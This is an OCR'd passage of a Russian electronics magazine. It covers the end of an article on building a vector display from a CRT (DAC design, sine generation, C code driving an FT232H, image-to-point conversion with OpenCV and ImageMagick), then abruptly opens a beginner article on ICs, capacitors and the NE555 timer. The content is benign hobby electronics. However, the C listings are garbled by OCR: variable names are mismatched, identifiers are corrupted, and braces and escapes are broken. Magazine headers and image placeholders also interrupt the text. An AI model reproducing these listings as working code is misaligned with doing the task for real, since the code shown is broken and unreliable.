C точки зрения соотношения цена/быстродействие лучшее решение — R-2R ЦАП. Первоначально я планировал использовать Blue Pill как источник сиг‐ нала, и в этом случае можно задействовать целый порт сразу на 2 ЦАПа (каналы X и Y). Однако, ориентируясь на [данный](http://juvar.mbnet.fi/blog/?tag=6lo1i) проект, я решил применить сдвиговые регистры 74HC59. В плане быстродействия мы ничего не теряем, так как GPIO в stm32f103 работают с частотой около 2 МГц, и то при прямой записи в регистры, через обертки получается несколько медленнее. А вот шина SPI недурно работает на частоте 32 МГц, и итоге для двух 8-битных каналов получаем 2 мегасемпла в секунду, при этом ЦАП можно исполь‐ зовать независимо с другими источниками сигнала. А кроме того, ЦАП на 74HC595 выдает сигнал до 5 В, что, учитывая низкую чувствительность трубки, нам только на руку.

![](_page_39_Figure_53.jpeg)

Сначала, конечно, схемка была попроще, в ней присутствовали только сдви‐ говые регистры. Микроконтроллер писал в SPI два байта, а потом дергал ножку RCLK, и все было хорошо, все работало. Потом мне захотелось выводить массивы побольше, которые не помещались в память контроллера, и тут было два варианта: приладить к контроллеру флешку или подключить к компу через USB/SPI. Я выбрал второй вариант, а в качестве USB/SPI использовал [FT232H](https://www.ftdichip.com/Support/Documents/DataSheets/ICs/DS_FT232H.pdf).

Это самый быстрый USB/SPI из мне известных, а кроме того, его можно приобрести в виде готового модуля за терпимые деньги (ну, некоторое время назад так и было). Однако у FT232H есть та же проблема, что и у контроллера SPI: порт работает быстро, а GPIO медленно, причем гораздо медленнее, чем в контроллере, поэтому дергать ножку регистра на каждые два байта неразумно. Пришлось малой кровью допилить недоSPI 74HC595 до «почти SPI». Идея достаточно проста: надо считать тактовые импульсы и каждый 16-й дергать RCLK. Для этого собран делитель на 16 на четырех [D-триггерах](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B8%D0%B3%D0%B3%D0%B5%D1%80). А чтобы знать, откуда считать импульсы, по сигналу CS происходит установка триггеров, что срабатывает как синхронизация.

#### Внешний вид собранного DAC

#### **BLUE PILL И ФИГУРЫ ЛИССАЖУ**

Аналоговая часть собрана, и ЦАП у нас есть. Время проверить, как оно работает. Самый простой тестовый сигнал для создания изображения это два синуса с разными частотами или фазами. Проще всего такой сигнал взять с ГСС и подать на входы видеоусилителя, однако если ГСС под рукой нет, то сигнал можно сгенерировать в микроконтроллере буквально несколь‐ кими десятками строк.

Генерировать синус в микроконтроллере можно тремя способами. Во-первых, используя библиотеку math.h и функцию sin(), однако это далеко не лучший вариант по быстродействию и расходованию ресурсов. Работа с плавающей точкой — это не то, для чего предназначены микрокон‐ троллеры, впрочем, данный метод работает. Другой достаточно интересный вариант генерации синуса — на основе разностных схем — упоминается [здесь](https://habr.com/ru/post/588594/). Уравнения там достаточно простые, и с первого взгляда даже не скажешь, что на выходе получается синус.

![](_page_39_Picture_62.jpeg)

### ТЕПЛЫЙ ЛАМПОВЫЙ ДИСПЛЕИ

СОБИРАЕМ МОНИТОР ИЗ ЭЛЕКТРОННО-

Здесь R — это константа. На осознание вывода этих формул меня не хватило, впрочем, даже в момент окончания универа граница моих математических способностей лежала где-то в районе дивергенции градиента, а с тех пор стало только хуже. Но при реализации в целочисленной математике оно работает, и работает неплохо. Уж точно намного быстрее, чем библиотечный СИНУС.

Третий же метод генерации синуса - табличный, и вот он мне больше всего понравился, особенно прозрачностью установки фаз и частот. Кроме того, он демонстрировал наибольшее быстродействие. Суть метода: берем таблицу с заранее рассчитанными значениями синуса и просто выводим записанные в ней данные через равные промежутки времени с заданным шагом. Меняя шаг, мы меняем частоту, а меняя стартовую точку, меняем фазу. То, что надо!

![](_page_40_Picture_552.jpeg)

Вот такой несложный код генерирует достаточно интересную картинку, которая еще и двигаться будет.

![](_page_40_Picture_8.jpeg)

На этом мы, пожалуй, оставим Bluepill и перейдем к х86\_64.

#### USB/SPI И ФИГУРЫ ЛИССАЖУ

Для работы с FT232H на просторах AUR я отыскал библиотеку libmpsse, но с ней все оказалось не то чтобы гладко. Пакет давно не обновлялся и наотрез отказывался собираться, хорошо, что в первом же комментарии были советы, как это исправить. Вторую трудность я себе создал сам. Трудность эта заключалась в совмещении библиотек из С и С++, но и это вопрос решаемый. Зачем так делать, спросишь ты? На то у меня были причины. Для работы с FT232H наш ЦАП уже прокачан до почти настоящего SPI, осталось поправить код под пакетную передачу. Теперь вместо генерации координат на лету мы их запишем в массив и уже его скормим ЦАПу.

#### #include <stdio.h>

![](_page_40_Picture_553.jpeg)

#### Close(spi); #endif

 $\}$ 

Компилируем полученную программу:

single-sin.c -o single-sin -lmpsse  $g++ -03$ 

Запускаем и убеждаемся, что все работает точно так же, как на контроллере. Посмотрели — работает, но аппетит, как известно, приходит во время еды. Хочется вывести на экран графику и текст, этим и займемся.

#### **ГРАФИКА**

Практически ОПИСЫВАЛСЯ ВЫВОД изображения всех статьях, **BO** где на осциллографическую трубку, предлагают взять алгоритм Брезенхэма и с его помощью рисовать на экране линии, а из них составлять картинку. И этот подход, конечно, работает, но уж очень это муторно. На мой вкус, все это не то, поэтому будем изобретать свой велосипед. Итак, начнем с простого: пусть у нас есть монохромное изображение размером 256 × 256, например такое.

Eakep<br>2012

#### Простое монохромное изображение

Достанем оттуда координаты всех черных точек. В этом нам поможет замечательная библиотека OpenCV. Вообще, в ней очень много функций для работы с изображениями, но здесь мы используем ее лишь как декодер. А поскольку она всеядная, мы автоматически избавляемся от привязки к определенному формату картинки и можем использовать любой на наш вкус, например .png. Значит, декодируем изображение, пробегаемся по полученному массиву и находим координаты всех черных точек.

![](_page_40_Picture_554.jpeg)

![](_page_40_Figure_25.jpeg)

#ifdef FTDI

Казалось бы, все готово, изображение на экране. Но, как в том анекдоте, есть один нюанс - мы видим большое количество артефактов.

![](_page_40_Picture_27.jpeg)

Артефакты при выводе изображения

Артефакты появляются в местах, где лучу приходится перескакивать на относительно большое расстояние. В простейшем случае с ними можно бороться, снижая битрейт. Однако это плохой способ: артефакты, конечно, исчезают, но взамен появляется мерцание. Для сравнения вот то же изображение с битрейтом 1 Мбит/с.

![](_page_40_Figure_30.jpeg)

Артефакты подавлены снижением битрейта

Артефактов почти нет, но уже хорошо заметно мерцание. Так что же делать? Попробуем оптимизировать траекторию луча, сделав его путь по экрану минимальным (по возможности). Это приводит нас к задаче коммивояжера. Надо сказать, это сама по себе весьма непростая задача, но нам нет необходимости искать оптимальный путь, так как в нашем случае любое решение лучше, чем то, что у нас есть. Поэтому мы воспользуемся самым быстрым методом - методом ближайшего соседа. Суть его заключается в том, что на каждом шаге луч будет двигаться в ближайшую из оставшихся точек.

Сначала я написал скрипт на питоне, и подход оказался рабочим, однако быстро стало ясно, что сложность  $O^2$  — это неприятно. И если для прорисовки наших 700 точек это требовало десятков секунд, то за время для 10 000 точек уже можно неспешно попить чайку. Поэтому, почесав в затылке, я переписал код на С, получив ускорение где-то в 60 раз.

Результат неплох, смущало только то, что у меня в ноуте восемь логических ядер, из которых во время расчета одно пыхтело, а семь прохлаждались. И тут я вспомнил про Open MPI, с помощью которого вычисления можно распараллелить, практически не меняя кода. Программист из меня такой себе, и все стадии расчетов распараллелить у меня не вышло, но даже с тем, что удалось, получилось ускорить это дело еще в четыре раза.

В таком исполнении программулина обрабатывает 700 точек почти мгновенно, 10 000 - за пару секунд и в целом может переварить около 25 000 точек. Это успех. Также я добавил две полезные фишки. Отрисовка изображения в N заходов (три дают лучший результат) позволяет подавить мерцание при большом количестве точек и несколько снижает влияние наводок на видеоусилитель. Еще одна фишка — сохранение финального массива в файл . h, что позволяет в дальнейшем экономить время на обработку изображения.

![](_page_40_Picture_555.jpeg)

 $uint8_t$ ));

```
uint8_t *vect_y = (uint8_t*) calloc(img.rows*img.cols+1,sizeof(uint8_t));
   uint32_t n=0;for( uint64_t i=0; i < img . rows * img . (ols; i++){
   if(img.data[i]{<}100){{
     vect_y[n]=i/img.close;vect_x[n]=i%img.cols;n++;}
    }
 print(f' // n = %u \r \n);
 // Оптимизируем последовательность точек жадным алгоритмом
 uint32_t * M = (uint32_t*) calloc(n*n+1,sizeof(uint32_t));#pragma omp parallel shared(M, vect_x, vect_y) num_threads(8)
 \{# pragma omp for
 for (uint32_t i=0; i<n; i++)for (uint32_t j=i;j<n;j++){}// Настоящее расстояние нам не нужно, поэтому корень можно не
извлекать
     if(i!=j){
       M[i*n+j] = (uint32_t)(pow((vect_x[i]-vect_x[j]), 2)+pow((vect_y[i]))i]-vect_y[j]),2));
       M[j*n+i]=M[i*n+j];\}else M[i*n+j]=0xfffffffff;
   \}\}\}//# pragma omp for
 //print_matrix(M,n);
 uint32_t * way = (uint32_t*) calloc(img.rows *img.cols+1, sizeof(uint32_t));
 uint32_t *S = (uint32_t*) calloc(n+1,sizeof(uint32_t));way[0] = 0;for (uint32_t i=1; i<n; i++)#pragma omp parallel shared(M) num_threads(8)
     \{# pragma omp for
     for(uint32_t j=0;j<n;j++) S[j]=M[way[i-1]*n+j];
     \}way[i] = min(S, n);//printf("min: %u \r\n",way[i]);
   #pragma omp parallel shared(M,way) num_threads(8)
     \{# pragma omp for
     for (uint32_t j=0; j<i>j</i>+)){
       M[(way[i]*n)+way[j]]=0xffffffff;M[(way[j]*n)+way[i]]=0xfffffffff;\}//printf("i=%u way[i]=%u\r\n",i,way[i]);
   //print_matrix(M,n);
    \}//print_mas(way,n);
 uint8_t * out = (uint8_t *) calloc(2*n+1, sizeof(uint8_t));uint32_t j=0;
 for (uint32_t i=0; i<n; i++)out[j++] = vect_x[way[i]];out[j++] = vect_y[way[i]],\};
  * Расставляли, расставляли, а теперь замиксуем в N заходов
  uint8_t * out_matrix = (uint8_t*) calloc(2*n+1, sizeof(uints_t));j=0;uint32_t k=0;
 for (uint32_t i=0; i< N; i++)j=2*<i>i</i>;
   do{out_matrix[k++]=out[j];out\_mix[k++] = out[j+1];j+=2*N;}while(j<2*n);
 \mathcal{L}// Освобождаем память
 free(M);free(vect_x);free(vect_y);
 free(way);
 free(S);free(out);
#ifdef SAVE
 char arr_name[256] = {0};
 char out_file_name[256]=\{0\};if(args2){
   strcpy(out_file_name,argv[2]);
   strncpy(arr_name, out_file_name,strlen(out_file_name)-2);
   \}else {
   strncpy(arr_name, filename, strlen(filename)-4);
   strcat(out_file_name,arr_name);
   strcat(out_file_name,".h");
   \};
 printf("create file %s\r\n", out_file_name);
 FILE *fout;
 fout=fopen(out_file_name,"w");
 fprintf(fout,
//final result\r\n\
//generated by c prog black\r\n\
fprintf(fout,"static const uint8_t %s[]={\r\n", arr_name);
 fprintf(fout,"%u, ", out_mix[0]);
 for (uint16_t i=1; i<2*n; i++){
   fprintf(fout, "%u, ", out mix[i]);
   if(!(i%10))fprintf(fout,"\r\n");
   }
 fprint(fout, "}; \r\n\});
 fclose(fout);
#endif
#ifdef FTDI
* А теперь выведем с ходу на экран через FT232H
 struct mpsse_context *spi = NULL;
 spi = MPSSE(SPI0, SPEED, LSB);
 //for(uint8_t i=0;i<20;i++)printf("%u\r\n",out_mix[i]);
 //while(1){for(uint64_t i=0; i < 600; i++){
   Start(spi);
   FastWrite(spi, (char*)out_mix, 2*n);
   Stop(spi);
   \}Close(spi);
#endif
\}Собираем программу.
```

```
g++ -03 -fopenmp `pkg-config opencv4 --cflags --libs` black.c -o
black - Impsse
```
### **ТЕПЛЫЙ ЛАМПОВЫЙ** ДИСПЛЕИ

СОБИРАЕМ МОНИТОР ИЗ ЭЛЕКТРОННО-ЛУЧЕВОЙ ТРУБКИ

Теперь, если скормить этой программе нашу тестовую картинку, мы увидим, что артефактов стало заметно меньше без снижения битрейта. Вот так это выглядит при битрейте 10 Мбит/с.

![](_page_41_Picture_5.jpeg)

Тем не менее артефакты отчетливо видны в местах перескока между буквами. Ну да я специально выбрал такое изображение, чтобы их было видно. У читателя здесь возникнет резонный вопрос: а стоит ли затрачивать такие усилия ради того, чтобы неидеально отрисовать столь простую картинку на высокой скорости? Может, лучше просто снизить скорость? Отвечу: затевалось все это, чтобы отрисовывать изображения гораздо более сложные, в 5000-20 000 точек, там снижать скорость - не вариант. Рассмотрим, например, картинку повеселее.

![](_page_41_Picture_7.jpeg)

Тетенька

Легко видеть, что картинка гораздо более фактурная. :) Она цветная, с полутонами, и разрешение далеко не 256 × 256. Как быть? Тут нам поможет imagemagick — продвинутый консольный редактор графики.

![](_page_41_Picture_10.jpeg)

#### **INFO**

Все описанное дальше наверняка можно реализовать и средствами openCV, да и библиотеки imagemagick можно встроить прямо в код С. И это лучше бы удовлетворяло принципу KISS, но, как я уже говорил, программист я посредственный и ленивый, поэтому наваять пару скриптов на Shell мне проще.

Итак, есть два концептуально разных способа преобразовать цветное изображение в монохромное: выделить контур и отобразить цвет плотностью пикселов. Для выделения контура мой скрипт сначала сжимает картинку так, чтобы большая сторона составляла 256 пикселов, конвертирует изображение в градации серого и выделяет контур. Полученное изображение скармливается рассмотренной выше программе. Вот сам скрипт.

![](_page_41_Picture_435.jpeg)

./black "temp.png" "\${1:0:(-3)}h"

Параметр \$2 влияет на глубину поиска контуров и в общем случае подбирается под изображение. Обычно лучше всего работает значение 2. Картинка после обработки выглядит так.

![](_page_41_Picture_17.jpeg)

Изображение содержит около 12 000 точек и отображается на трубке вот так.

![](_page_41_Picture_19.jpeg)

Контурная картинка на CRT

Второй скрипт правит яркость и контраст, снижает количество цветов до 16, меняет размер, переводит в оттенки серого и заменяет оттенки группами по  $4 \times 4$  пиксела.

![](_page_41_Picture_436.jpeg)

Картинка после обработки выглядит следующим образом.

![](_page_41_Picture_24.jpeg)

![](_page_41_Picture_26.jpeg)

Монохромная картинка на CRT

Оба представленных скрипта переваривают большинство картинок. Какой из них справляется лучше, зависит от изображения, но в целом под каждый конкретный случай их можно оптимизировать, подстроив яркость/контраст. А с помощью несложного однострочного скрипта можно устроить даже слайд-шоу.

#### for i in images/\*;do ./kontur\_gen2.sh \$i;done

С изображениями разобрались, теперь перейдем к тексту.

#### **ВЫВОДИМ ТЕКСТ**

Со шрифтом, не мудрствуя лукаво, я решил поступить, как с изображениями. Взял библиотеку со шрифтом из проекта всеволнового приемника и сконвертировал формат. В итоге каждая буква описывается последовательностью координат пикселов. Неприятным в этом деле получается то, что в буквах разное количество пикселов и общий массив со шрифтом состоит из элементов разной длины. Поэтому формат хранения шрифта пришлось усложнить, в результате первый байт в описании символа указывает количество пикселов в нем, а смещение каждого символа хранится в отдельном массиве. Подробно разбирать сам конвертер формата шрифта я не вижу особого смысла, но код конвертера выложен на гитхабе, кому интересно - можно посмотреть.

Теперь дело за малым: пишем функцию отрисовки символа на экране (точнее, в буфере) и функцию отрисовки строки.

#### uint8\_t buffer[10000]; uint16\_t buf\_shift=0;

```
uint16_t send_xy(uint8_t x, uint8_t y){
  buffer[buf_shift++]=x;
 buffer[buf_shift++]=y;
  return buf_shift;
  \mathcal{L}void send_char(uint8_t chr, uint8_t x, uint8_t y){
  uint8 t c=(chr<0xe0) ? chr - 0x20 : chr - 0x50;uint16_t sh=0;uint8_t c_len=0;sh = shift[c];c_len=ASCII[sh];
  sh++;for(uint8_t j=0;j<3;j++)for(uint8_t i=0;i<c_len;i++)send_xy(ASCII[
sh+2*1]+x, ASCII[sh+2*1+1]+y);\}void send_str(char *str,uint8_t x, uint8_t y){
  while(*str){
    if((uint8 t)*str==0xd0||(uint8 t)*str==0xd1) str++;if(**str=='\r')(x=0;str++;})if(*str=='\n'){y+=8*2;str++;}
    send_{char}((uint8_t)*str++,x,y);x+=6*2;}
  \}
```
Осталось только передать функции send\_str() желаемую строку и положение ее начала на экране, после чего отправить буфер в ЦАП. Обрати внимание, что изображение каждого символа записывается в буфер трижды, что позволяет уменьшить количество артефактов и поднять яркость шрифта, если тот отображается совместно с другими изображениями на экране. Теперь, когда мы умеем выводить на экран графику и текст, мы можем сделать это одновременно (ну, почти). Шрифт и изображение включены в виде заголовочных файлов.

#include "vector font.h" #include <stdio.h> #include <math.h> #include <string.h> #include <cstdint> #include "xaker-logo.h"

```
#include <stdlib.h>
extern "C"{
#include <mpsse.h>
\}#define SPEED 10000000
#endif
uint8_t buffer[10000];
uint16_t buf_shift=0;
uint16_t send_xy(uint8_t x, uint8_t y){
 buffer[buf shift++]=x;
 buffer[buf_shift++]=y;
 return buf_shift;
 \}void send_char(uint8_t chr, uint8_t x, uint8_t y){
 uint8_t c = (chr < 0 \times 0) ? chr - 0 \times 20 : chr - 0 \times 50;
 uint16_t sh=0;
 uint8 t c len=0;sh=shift[c];c_len=ASCII[sh];
 sh++;for(uint8_t j=0;j<3;j++)for(uint8_t i=0;i<c_len;i++)send_xy(ASCII[
sh+2*1]+x, ASCII[sh+2*1+1]+y);\}void send_str(char *str,uint8_t x, uint8_t y){
 while(*str){
   if((uint8_t)*str==0xd0||(uint8_t)*str==0xd1) str++;if(**str=='\r''){x=0;str++;}if(*str=='\n'){y+=8*2;str++;}
   send_char((uint8_t)*str++,x,y);
   x+=6*2;\}\}int main( int argc, const char** argv )
\{send_str("Candidum 2022",1,80);
 send_str("Eritis sicut Deus,\r\n scientes bonum\r\n et malum.",1,
100 ;
 #ifdef FTDI
* А теперь выведем с ходу на экран через FT232H
 struct mpsse context *spi = NULL;
 spi = MPSSE(SPI0, SPEED, LSB);
 while(1){
   Start(spi);
   FastWrite(spi, (char*)xaker logo, sizeof(xaker logo));
   FastWrite(spi, (char*)buffer, buf shift);
   Stop(spi);
    ł
 Close(spi);#endif
\}
```
Компилируем, запускаем и видим на экране следующее.

![](_page_41_Figure_41.jpeg)

Выглядит довольно симпатично.

#### **ЗАКЛЮЧЕНИЕ**

Из всего описанного можно сделать вывод, что управлять осциллографической трубкой в целом довольно просто и выводить на нее изображение тоже. Проблемы появляются с ростом сложности изображения, точнее с ростом количества пикселов. Именно поэтому большинство проектов в сети выводят очень простую картинку типа циферблата, стрелок и строчки текста. Ведь в конечном счете все упирается в видеоусилитель, и для того, чтобы в векторном формате вывести хорошую картинку, нужно, по сути, собрать осциллограф с полосой пропускания мегагерц десять, что уже большая задача. Поэтому для тех, кто захочет поэкспериментировать с изображением на СRT, но не дружит со схемотехникой, мой совет: купи простенький аналоговый осциллограф б/у, это будет и лучше, и дешевле. Но в целом ковыряться с осциллографической трубкой довольно интересно. В

![](_page_41_Picture_45.jpeg)

#### **WWW**

Исходный код всех рассмотренных в статье программ и скриптов можно найти на GitHub.

![](_page_42_Picture_0.jpeg)

Без микросхем не обходится ни одно современное электронное устройство. Внутри этих «многоножек» могут прятаться десятки маленьких транзисторов. В этой статье разберем, как комбинировать их между собой, узнаем о нескольких важных видах микросхем, помигаем светодиодом и соберем парочку устройств. Погнали!

В прошлой статье мы собирали логические вентили на транзисторах. Чем сложнее вентиль, тем больше транзисторов нужно, а в современных устройствах таких вентилей может насчитываться огромное количество. Компактным такое устройство не назовешь, и тут нам на помощь приходят микросхемы.

![](_page_42_Picture_3.jpeg)

#### **INFO**

В этой статье я буду часто ссылаться на предыдущую. Если ты ее еще не прочитал - сейчас самое время!

#### АНАТОМИЯ МНОГОНОЖЕК

Внутри микросхемы, которую также иногда называют чипом, находится электрическая цепь из очень маленьких компонентов. Микросхемы бывают совершенно разные, и их видов насчитывается великое множество, в пластиковом корпусе помещаются самые разные логические элементы. Каждый из чипов решает свою задачу.

![](_page_42_Picture_8.jpeg)

Микросхемы, которые мы будем использовать в этой статье, облачены в так называемый DIP-корпус (dual in-line package). Такие двухрядные микросхемы легко вставляются в ячейки уже знакомого нам из прошлой статьи бредборда. «Ноги», то бишь контакты микросхемы, часто называют пинами. Как ты помнишь из прошлой статьи, цифровая логика работает на основе двоичной системы счисления, оперирующей нулями и единицами. У каждого пина есть свое назначение, и свою функцию он выполняет при подаче на него нужного сигнала, то есть логического нуля или единицы.

![](_page_42_Picture_10.jpeg)

На схемах каждая из ног микросхемы последовательно нумеруется против часовой стрелки. Первая нога чипа обозначается круглой засечкой на его корпусе. Нумерация выводов микросхемы в DIP-корпусе происходит от этой ноги против часовой стрелки. Обрати внимание, что одна и та же микросхема может обозначаться на схемах по-разному, поэтому для подключения надо смотреть на номера пинов и их названия.

На схеме ты всегда встретишь пины VCC и GND, ведь каждой микросхеме для работы необходимо питание. Прежде чем подключать источник питания к этим пинам, посмотри в даташите (документе с характеристиками), поддерживает ли данный чип это напряжение. Остальные пины, как правило, обозначаются аббревиатурой от их назначения (например, DS = Data Serial). Черта над ней означает инверсию: пин будет активирован, если подать на него логический ноль.

![](_page_42_Figure_14.jpeg)

#### НЕКОТОРЫЕ ВИДЫ МИКРОСХЕМ

В электронике различают десятки тысяч микросхем, и все они необходимы для выполнения тех или иных задач. Микросхемы разрабатываются сериями, которые обозначают в первую очередь тип логики. Также микросхемы одной серии схожи по характеристикам, например потребляемому напряжению. Поэтому чипы лучше взаимодействуют с собратьями из одной серии. Рассмотрим подробнее несколько разновидностей микросхем.

![](_page_42_Picture_17.jpeg)

#### **INFO**

Полное и максимально подробное описание характеристик микросхем ты можешь прочитать их даташите. К каждому используемому B и разобранному чипу я приложу ссылку - читай на здоровье.

#### Триггер Шмитта

Как ты помнишь из прошлой статьи, различают цифровой и аналоговый сигналы. Чтобы «округлить» нестабильный аналоговый сигнал до стабильного цифрового, используется этот чип. В одной такой микросхеме нередко делают сразу несколько независимых триггеров (схем с несколькими устойчивыми состояниями). Иногда выходы триггера инвертируют.

Популярный чип с шестью инвертирующими триггерами Шмитта -74НС14. У этой микросхемы также есть пин питания VCC и общей земли GND. Еще есть два вида пинов хА и хҮ (на местах х может быть любое число номер пина). При этом хА обозначает аналоговый вход, а хҮ — цифровой выход. На картинке ниже показана схема этого чипа и обозначение вентиля триггера — обычного и инвертированного.

![](_page_42_Figure_23.jpeg)

![](_page_42_Figure_24.jpeg)

Триггер Шмитта

![](_page_42_Figure_26.jpeg)

Инвертирующий триггер Шмитта

#### Микросхема и вентиль триггера Шмитта на схеме

У этой микросхемы есть заданные верхний и нижний пороги напряжения. Пин хҮ переключается (то есть изменяет свой сигнал с нуля на единицу и наоборот), когда значение аналогового сигнала со входа хА пересекает дальний порог от текущего состояния выхода хҮ.

![](_page_42_Figure_30.jpeg)

#### Триггер Шмитта - лекарство от дребезга

В электронике существует такое понятие, как дребезг. Дребезжащие компоненты (кнопки, например) рандомно меняют сигнал множество раз при переключении состояния, ведь контакты тех же кнопок отнюдь не идеальны и при нажатии они еще несколько раз соприкоснутся и разомкнутся, что приведет к неоднократному изменению сигнала.

![](_page_42_Figure_33.jpeg)

#### Так выглядит сигнал дребезжащей кнопки

Используя резистор и конденсатор, о которых мы поговорим чуть позже, можно получить сглаженный аналоговый сигнал.

![](_page_42_Figure_36.jpeg)

Последний элемент в этой цепочке — триггер Шмитта. Он делает из сглаженного аналогового сигнала цифровой.

![](_page_42_Figure_38.jpeg)

Сигнал после прохода через триггер Шмитта

#### Сдвиговый регистр

Этот чип необходим для увеличения количества цифровых пинов. Одна из самых популярных микросхем данного типа - 74НС595. Для управления ей требуется всего три пина, а на выходе она дает целых восемь.

![](_page_42_Picture_485.jpeg)

Разберем назначение пинов. Как и всегда, VCC и GND — питание и земля. DS — это линия входных данных для внутренней памяти регистра. SHcp линия такта, которая переносит 1 бит из DS в память регистра Dx. STcp линия строба данных, служит для их переноса из памяти на Qx. Qx (на местах х может быть любое число — номер пина) — это восемь выходов чипа общего назначения. Q7 - выход для сцепления нескольких регистров в ряд. ОЕ с чертой сверху - это линия включения/выключения выходов Qx. МR с чертой сверху — линия для обнуления состояния регистра.

Микросхема принимает последовательный сигнал на одном пине Ds и превращает его в параллельный сигнал на восьми пинах Qx. Тактом последовательной передачи управляют через дополнительный пин SHcp. Также отдельным пином управляется регистр данных STcp, что позволяет изменять сигнал на восьми выходах одновременно, когда передача данных завершена.

Каждый из восьми выходов Qx - это бит информации, который может быть нулем или единицей. Все эти 8 бит первым делом пропихиваются во внутреннюю память Dx, а после все биты оттуда сразу переносятся

на реальные выходы Qх.

#### НЕКОТОРЫЕ ЭЛЕКТРОННЫЕ КОМПОНЕНТЫ

По аналогии с прошлой статьей, где мы изучили резистор и диод, перед экспериментами и сборкой схем поговорим об электронных компонентах, которые могут нам понадобиться.

#### Конденсатор

Конденсатор — это крошечный аккумулятор, который очень быстро заряжается и так же быстро разряжается. У конденсатора есть одна важная величина, именуемая емкостью, которая фактически определяет, какой заряд он может принять. Емкость обозначается буквой С и измеряется в фарадах. Существует два основных вида конденсаторов - керамический и электролитический. Первый полярности не имеет, и его емкость не может превышать 1 мкФ. У электролитического конденсатора «плюс» и «минус» имеются, я уже рассказывал, что они называются анод (+) и катод (-). У катода данного типа конденсатора более короткая нога, а также светлая полоска на корпусе сразу над ним. Его емкость начинается с 1 мкФ.

![](_page_42_Picture_51.jpeg)

![](_page_42_Picture_52.jpeg)

Керамический конденсатор

Электролитический конденсатор

![](_page_42_Picture_55.jpeg)

Внешний вид и схемы керамического и электролитического конденса-**TODOB** 

Номинал, то есть в данном случае значение емкости конденсатора, записывается на его корпусе. Но если у электролитического это число с указанием величин, то с керамическим немного сложнее. На корпусе его номинал записан в виде трех цифр, первые две из которых — основание числа, а третья — множитель (10 в степени третьей цифры).

![](_page_42_Picture_59.jpeg)

#### **INFO**

У конденсатора существует еще одна характеристика под названием «постоянная времени». Высчитывается она по формуле  $t = C$  \* R, в которой С - это емкость конденсатора, а R сопротивление цепи (о нем я рассказывал в прошлой статье). За t секунд конденсатор заряжается/разряжается на 63%. За 5  $*$  $\mathbf t$ заряжается/разряжается конденсатор Секунд на 99%.

#### Семисегментный индикатор

В прошлой статье я рассказывал о светодиоде. Так вот, семисегментный индикатор - это сразу восемь светодиодов в одном корпусе (семь сегментов, из которых составляются числа десятичной системы счисления, и точка).

![](_page_42_Figure_64.jpeg)

Внешний вид и схема семисегментного индикатора

Ноги данного элемента нумеруются последовательно, против часовой стрелки. Анод у каждого светодиода свой, а вот катод общий, он находится на ноге 3 или 8.

![](_page_42_Picture_67.jpeg)

#### **WARNING**

При подключении семисегментного индикатора для каждого светодиода используй отдельный резистор, иначе при разном числе включенных сегментов яркость светодиодов будет изменять-CЯ.

### БУНТ МНОГОНОЖЕК

СОБИРАЕМ УСТРОЙСТВО С ИНТЕГРАЛЬНЫМИ МИКРОСХЕМАМИ

#### **РУБРИКА «Э-Э-ЭКСПЕРИМЕНТЫ!»**

Наконец мы переходим от слов к делу. Запасайся многоножками, и в бой!

#### **Hello, world!**

- микросхема-таймер NE555;
- светодиод;
- резисторы 220 Ом, 10 кОм и 100 кОм;
- керамический конденсатор на 100 нФ;
- электролитический конденсатор на 22 мкФ.

В мире информационных технологий существует традиция — начинать изу‐ чение нового языка программирования с вывода фразы «Hello, world!». Мигание светодиодом — это аналог данного обычая в электронике. Давай и мы начнем практическое изучение микросхем с такого приветствия. Список деталей, которые нам понадобятся:

Сердцем и мозгом нашей схемы будет легендарный чип-таймер [NE555](https://static.chipdip.ru/lib/222/DOC000222900.pdf). Эта интегральная схема генерирует одиночные и повторяющиеся импульсы со стабильными временными характеристиками.

![](_page_43_Figure_14.jpeg)

#### Микросхема NE555

На отмеченной ноге чипа таймер периодически включает и выключает ток. Период, с которым это происходит, определяют конденсаторы и резисторы, подключенные к другим ногам.

Принципиальная схема представлена на фото ниже. Изменить частоту мигания светодиода ты можешь, заменив резистор на 100 кОм резистором с другим номиналом (чем меньше сопротивление — тем чаще будет мигать светодиод).

![](_page_43_Figure_18.jpeg)

Схема мигания светодиодом

Так же как и в прошлой статье, собирать схемы мы будем на макетной плате. У маяка схема очень простая и уместится даже на самом маленьком бред‐ борде.

![](_page_43_Picture_21.jpeg)

Схема маяка на бредборде

#### **Комбинирование логических вентилей**

Как я говорил в начале статьи, внутри микросхемы находится сразу несколько логических вентилей. Практически у всех разобранных ранее логических бло‐ ков было два входа. Составляя таблицы истинности и используя знания из прошлой статьи по проектированию логических вентилей, можно собирать их с большим количеством входов самостоятельно из полевых транзисторов. Совмещая вентили внутри чипов, мы можем увеличить количество их вхо‐

дов. Так, из разобранных в предыдущей статье трех вентилей конъюнкции 2И (то есть блоков с двумя входами) можно получить 4И (тут входов четыре) или, например, из двух 2И получить 3И. Давай разбираться, как это сделать.

Для создания таких комбинированных вентилей используется соединение элементов блоков в каскады вентилей, расположенные поочередно. От этого и происходит название такого метода — каскадирование. На картинке ниже приведена схема вентиля 3И на базе 2И.

![](_page_43_Picture_27.jpeg)

![](_page_43_Figure_28.jpeg)

#### Логический вентиль 3И из двух 2И

Как ты видишь, здесь мы соединили выход первого блока 2И с одним из вхо‐ дов второго 2И. Раз уж мы разбираем конъюнкцию, то, как ты помнишь, на выходе этого блока будет логическая единица, только если на обоих его входах высокий уровень сигнала HIGH. Таким образом, последний вентиль даст на выходе 1, если по единице будет на его оставшемся входе, а также на входе первого 2И. А это, в свою очередь, требует наличия единиц уже на его входах.

Этим же способом можно создать, например, вентиль 4И. Для этого к обоим входам блока 2И подключим по еще одному такому же блоку, получив вентиль с четырьмя входами.

![](_page_43_Figure_32.jpeg)

У микросхем существует цоколевка. Цоколевка показывает расположение входов и выходов вентилей внутри микросхемы, а также пины питания (VSS или VCC на схеме — это «плюс», а GND или VDD — «минус»). Найти ее можно в даташите на микросхему. Ниже представлен пример цоколевки микросхемы с четырьмя вентилями 2И внутри.

![](_page_43_Figure_34.jpeg)

Соответственно, чтобы получить 4И, нам надо соединить, например, 3-й пин с 8-м, а 4-й с 9-м. Тогда входы вентиля будут на 1, 2, 5, 6-м пинах, а выход на 10-м.

#### Propagation delay

